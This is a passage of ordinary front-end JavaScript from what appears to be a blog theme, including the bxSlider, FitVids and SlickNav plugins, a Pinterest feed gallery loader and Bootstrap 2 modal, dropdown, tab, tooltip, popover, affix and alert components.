a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });




    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
 auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});

$('.post-entry').not( "article:first-child .post-entry" ).each(function(){
    var txt=$(this).text().substr(0,120);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
